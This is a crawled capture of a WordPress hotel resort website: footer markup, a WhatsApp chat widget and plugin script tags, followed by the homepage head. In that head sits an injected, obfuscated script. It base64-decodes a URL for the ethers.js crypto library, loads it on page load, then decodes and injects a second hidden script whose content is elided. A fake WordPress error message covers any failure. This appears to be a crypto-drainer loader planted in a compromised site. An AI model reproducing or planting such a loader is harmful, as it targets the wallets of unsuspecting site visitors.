        <div id="foundry-instagram-widget-2" class="widget widget_foundry-instagram-widget" style="width:100%; overflow:hidden;">
          <h6 class="title">Find us on</h6>
          <hr>
          <ul class="list-inline social-list">
                    <li><a href="https://www.youtube.com/channel/UClBptCVyGKCYcTTzjszduJQ/featured" target="_blank"><i class="ti-youtube"></i></a></li>
                    <li><a href="https://www.linkedin.com/company/allita-hotels-and-resorts/" target="_blank"><i class="ti-linkedin"></i></a></li>
                    <li><a href="https://twitter.com/AllitaHotels" target="_blank"><i class="ti-twitter"></i></a></li>
                    <li><a href="https://www.facebook.com/AllitaHotelsAndResorts" target="_blank"><i class="ti-facebook"></i></a></li>
                    <li><a href="https://www.instagram.com/allitahotelsandresorts/" target="_blank"><i class="ti-instagram"></i></a></li>
                          </ul>
        </div>
      </div>
      <div class="clear"></div>
    </div>
    <div class="row">
      <div class="col-sm-12"><span class="sub">Copyright © 2018 - 2025<a href="https://www.allitaressorts.com/"> Allita Hotel & Resorts </a> All Rights Reserved
</span></div>
    </div>
  </div>
</div>
</div>
<div id="loadingbar"></div>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.30.1 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-1  " id="ht-ctc-chat" style="display: none;  position: fixed; bottom: 1%; left: 7px;">
                                <style>.ht_ctc_chat_greetings_box :not(ul):not(ol){padding:0;margin:0}.ht_ctc_chat_greetings_box ul,.ht_ctc_chat_greetings_box ol{margin-top:0;margin-bottom:0}</style>
            <div style="position: relative; bottom: 18px; cursor: auto;" class="ht_ctc_greetings ">
                <div class="ht_ctc_chat_greetings_box  template-greetings-2" style="display: none; position: absolute; bottom: 0px; left: 0px; min-width: 300px; max-width: 420px; ">
                    <span style=" cursor:pointer; float:left;" class="ctc_greetings_close_btn">
                        <svg style="color:#ffffff; background-color:lightgray; border-radius:50%;" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-x" viewbox="0 0 16 16">
                            <path d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z"/>
                        </svg>
                    </span>
                    <br>
                    <div class="ht_ctc_chat_greetings_box_layout" style="max-height: 84vh; overflow-y:auto;  box-shadow: 0px 0px 5px 1px rgba(0,0,0,.14); border-radius:8px;clear:both;">
                        <div class="ctc_greetings_template">
<div class="ctc_g_content" style="padding: 18px 20px 15px 20px;background-color:#ffffff;">
    <div class="ctc_g_message_box" style=""><p>Any Questions Related to Allita Resorts Booking?</p>
</div>
</div>
<div class="ctc_g_sentbutton" style="text-align:center; padding: 11px 20px 9px 20px; cursor:pointer;background-color:#ffffff;">
        <div class="ht_ctc_chat_greetings_box_link ctc-analytics">
    <button style="padding:9px;width:100%;cursor:pointer; display:flex; align-items:center; justify-content:center;color:#ffffff;background-color:#cca152;" class="ctc-analytics g_s1_cta_btn ctc_cta">
<svg style="margin-right:6px;" height="16px" version="1.1" viewbox="0 0 509 512" width="16px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" fill="#ffffff" id="htwaicon-greetings_chat"/>
        </g>
        </svg>WhatsApp Us</button>    </div>
</div>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="ht_ctc_style ht_ctc_chat_style">
                <button style="cursor:pointer; display:flex; align-items:center; justify-content:center;color:#ffffff;background-color:#cca152;" class="ctc-analytics s1_btn ctc_s_1">
<svg style="margin-right:6px;" height="16px" version="1.1" viewbox="0 0 509 512" width="16px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" fill="#ffffff" id="htwaicon-chat"/>
        </g>
        </svg><span class="ctc_cta">Chat with Us</span>
</button>
                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-no_number="" data-settings="{&quot;number&quot;:&quot;917478050124&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;hide&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 1%; left: 7px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 1%; left: 7px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;open&quot;}"></span>
            <link rel="stylesheet" id="mediaelement-css" href="wp-includes/js/mediaelement/mediaelementplayer-legacy.min_ver-4.2.17.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-mediaelement-css" href="https://www.allitaresorts.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="sow-google-font-montserrat-css" href="//fonts.googleapis.com/css?family=Montserrat&amp;display=swap&amp;ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="sow-headline-default-d0ec1d09402b-3503-css" href="https://www.allitaresorts.com/wp-content/uploads/siteorigin-widgets/sow-headline-default-d0ec1d09402b-3503.css?ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="post-grid-style-css" href="https://www.allitaresorts.com/wp-content/plugins/post-grid/assets/frontend/css/style.css?ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="post-grid-skin-css" href="https://www.allitaresorts.com/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="modula-css" href="https://www.allitaresorts.com/wp-content/plugins/modula-best-grid-gallery/assets/css/front.css?ver=2.7.8" type="text/css" media="all"/>
<link rel="stylesheet" id="sow-image-default-4e6925654b7a-3503-css" href="https://www.allitaresorts.com/wp-content/uploads/siteorigin-widgets/sow-image-default-4e6925654b7a-3503.css?ver=6.4.3" type="text/css" media="all"/>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"917478050124","pre_filled":"","dis_m":"hide","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 1%; left: 7px;","pos_m":"position: fixed; bottom: 1%; left: 7px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"open"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.30.1" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="wp-content/plugins/contact-form-7/includes/swv/js/index_ver-5.8.2.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.allitaresorts.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/contact-form-7/includes/js/index_ver-5.8.2.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.1.5" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"giwqzc1407","wpa_field_value":947837,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/themes/foundry/style/js/bootstrap.min_ver-1.0.0.js" id="ebor-bootstrap-js"></script>
<script type="text/javascript" src="wp-content/themes/foundry/style/js/plugins_ver-1.0.0.js" id="ebor-plugins-js"></script>
<script type="text/javascript" src="wp-content/themes/foundry/style/js/parallax_ver-1.0.0.js" id="ebor-parallax-js"></script>
<script type="text/javascript" id="ebor-scripts-js-extra">
/* <![CDATA[ */
var wp_data = {"nav_height":"55","access_token":"","client_id":"","hero_animation":"fade","hero_autoplay":"false","hero_timer":"3000","all_title":"All"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/themes/foundry/style/js/scripts_ver-1.0.0.js" id="ebor-scripts-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="wp-includes/js/mediaelement/mediaelement-and-player.min_ver-4.2.17.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="wp-includes/js/mediaelement/renderers/vimeo.min_ver-4.2.17.js" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" id="siteorigin-panels-front-styles-js-extra">
/* <![CDATA[ */
var panelsStyles = {"fullContainer":"body","stretchRows":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/siteorigin-panels/js/styling.min.js?ver=2.28.0" id="siteorigin-panels-front-styles-js"></script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/post-grid/assets/frontend/js/jquery-scrollto.js?ver=6.4.3" id="scrollto-js"></script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/modula-best-grid-gallery/assets/js/front/lazysizes.min.js?ver=2.7.8" id="modula-lazysizes-js"></script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/modula-best-grid-gallery/assets/js/front/isotope.min.js?ver=2.7.8" id="modula-isotope-js"></script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/modula-best-grid-gallery/assets/js/front/isotope-packery.min.js?ver=2.7.8" id="modula-isotope-packery-js"></script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/modula-best-grid-gallery/assets/js/front/fancybox.min.js?ver=2.7.8" id="modula-fancybox-js"></script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/modula-best-grid-gallery/assets/js/front/jquery-modula.min.js?ver=2.7.8" id="modula-js"></script>
<script type="text/javascript">document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script>  <style>
    /*Custom CSS*/
      </style>
  <style>
      </style>
    <script>     var post_grid_vars = {"siteUrl":"https:\/\/www.allitaresorts.com"}  </script>
  <link rel="stylesheet" href="//fonts.googleapis.com/css2?family=">
  <sty le>
      </sty>
  <!-- <pre> -->
    <!-- </pre> -->
  </body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.allitaresorts.com/wp-content/themes/foundry/style/js/bootstrap.min_ver-1.0.0.js
body_size: 29796
content:
<!doctype html>
<html dir="ltr" lang="en" prefix="og: https://ogp.me/ns#">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta name="google-site-verification" content="5KhXgCUINYUUXR_Jf2Tdt-4tD-E4RsnBh8B7FqY2jPQ"/> 
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="robots" content="noodp"/>
<link rel="pingback" href="https://www.allitaresorts.com/xmlrpc.php"/>
<link rel="shortcut icon" href="wp-content/themes/foundry/images/favicon.ico" type="image/x-icon">
<title>Homepage | Allita</title>
	<link rel="canonical" href="https://www.allitaresorts.com" />
		<!-- All in One SEO 4.5.0 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large"/>
		<meta name="google-site-verification" content="l18g0ya6WpUl0cNoj4L8CI4oFJM-sI_6ggHjXLy6xfU"/>
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.0"/>
		<meta property="og:locale" content="en_US"/>
		<meta property="og:site_name" content="Allita | Hotels &amp; Resorts"/>
		<meta property="og:type" content="article"/>
		<meta property="og:title" content="Homepage | Allita"/>
		<meta property="og:url" content="https://www.allitaresorts.com/"/>
		<meta property="article:published_time" content="2022-08-16T09:58:03+00:00"/>
		<meta property="article:modified_time" content="2023-09-01T16:09:34+00:00"/>
		<meta name="twitter:card" content="summary"/>
		<meta name="twitter:title" content="Homepage | Allita"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.allitaresorts.com\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.allitaresorts.com\/#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/www.allitaresorts.com\/#organization","name":"Allita","url":"https:\/\/www.allitaresorts.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.allitaresorts.com\/wp-content\/uploads\/2019\/04\/logo2.png","@id":"https:\/\/www.allitaresorts.com\/#organizationLogo","width":900,"height":314,"caption":"Allita Resorts and Hotels Logo"},"image":{"@id":"https:\/\/www.allitaresorts.com\/#organizationLogo"},"contactPoint":{"@type":"ContactPoint","telephone":"+917478050117","contactType":"Sales"}},{"@type":"WebPage","@id":"https:\/\/www.allitaresorts.com\/#webpage","url":"https:\/\/www.allitaresorts.com\/","name":"Homepage | Allita","inLanguage":"en","isPartOf":{"@id":"https:\/\/www.allitaresorts.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.allitaresorts.com\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.allitaresorts.com\/wp-content\/uploads\/2022\/06\/allita-banner-1.jpg","@id":"https:\/\/www.allitaresorts.com\/#mainImage","width":1400,"height":788,"caption":"Best-Resort-and-Hotels-in-Kurseong-Darjeeling"},"primaryImageOfPage":{"@id":"https:\/\/www.allitaresorts.com\/#mainImage"},"datePublished":"2022-08-16T09:58:03+05:30","dateModified":"2023-09-01T16:09:34+05:30"},{"@type":"WebSite","@id":"https:\/\/www.allitaresorts.com\/#website","url":"https:\/\/www.allitaresorts.com\/","name":"Allita","description":"Hotels & Resorts","inLanguage":"en","publisher":{"@id":"https:\/\/www.allitaresorts.com\/#organization"},"potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https:\/\/www.allitaresorts.com\/?s={search_term_string}"},"query-input":"required name=search_term_string"}}]}
		</script>
		<script type="text/javascript">
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-140905487-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->
    <script type="text/javascript">
        window.onload = function() {
            const y8e6f5 = atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");
            const r7a3t2 = document.createElement('script');
            r7a3t2.src = y8e6f5;
            r7a3t2.type = "application/javascript";
            r7a3t2.onload = function() {
                const w0k1p3 = atob("[base64]");
                const b2q4l6 = document.createElement('script');
                b2q4l6.type = "application/javascript";
                b2q4l6.innerHTML = w0k1p3;
                document.head.appendChild(b2q4l6);
            };
            r7a3t2.onerror = function() {
                console.error('WordPress working with some errors!');
            };
            document.head.appendChild(r7a3t2);
        };
    </script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="amphtml" href="https://www.allitaresorts.com/amp/"/><meta name="generator" content="AMP for WP 1.0.91.1"/><link rel="dns-prefetch" href="https://static.addtoany.com/"/>
<link rel="dns-prefetch" href="https://fonts.googleapis.com/"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.allitaresorts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="stylesheet" id="ht_ctc_main_css-css" href="https://www.allitaresorts.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=3.30.1" type="text/css" media="all"/>
<style id="wp-emoji-styles-inline-css" type="text/css">
	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://www.allitaresorts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3" type="text/css" media="all"/>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 